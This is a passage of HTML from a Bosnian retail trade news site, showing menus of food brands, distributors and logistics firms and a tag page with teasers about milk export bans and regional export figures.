			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vanjskotrgovinska razmjena</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Vanjskotrgovinska razmjena</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/srbija-zabranila-izvoz-mlijeka/"  rel="bookmark" class="td-image-wrap " title="Srbija zabranila izvoz mlijeka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srbija zabranila izvoz mlijeka" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/09/mlijeko2000x1190_5979f51387e2f-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/" class="td-post-category" >Mlijeko i mliječni proizvodi</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/srbija-zabranila-izvoz-mlijeka/"  rel="bookmark" title="Srbija zabranila izvoz mlijeka">Srbija zabranila izvoz mlijeka</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-08T07:22:20+00:00" >September 8, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Vlada Srbije ograničila je cijenu litre mlijeka od 2,8 posto mliječne masti na 128,99 dinara do 30. septembra.
Takođe, donijeta je i odluka o zabrani...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/turska-znacajno-povecala-izvoz-robe-u-rusiju/"  rel="bookmark" class="td-image-wrap " title="Turska značajno povećala izvoz robe u Rusiju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Turska značajno povećala izvoz robe u Rusiju" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/744371-750x430-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/turska-znacajno-povecala-izvoz-robe-u-rusiju/"  rel="bookmark" title="Turska značajno povećala izvoz robe u Rusiju">Turska značajno povećala izvoz robe u Rusiju</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-01T12:04:28+00:00" >August 1, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Izvoz turske robe u Rusiju u junu je porastao za 46 posto u odnosu na isti mjesec 2021. godine i 52 posto u odnosu na maj,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/izvoz-iz-bih-za-pola-godine-veci-40/"  rel="bookmark" class="td-image-wrap " title="Izvoz iz BiH za pola godine veći 40%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Izvoz iz BiH za pola godine veći 40%" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/07/kamioni-780x340-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/izvoz-iz-bih-za-pola-godine-veci-40/"  rel="bookmark" title="Izvoz iz BiH za pola godine veći 40%">Izvoz iz BiH za pola godine veći 40%</a></h3>

            <div class="td-module-meta-info">
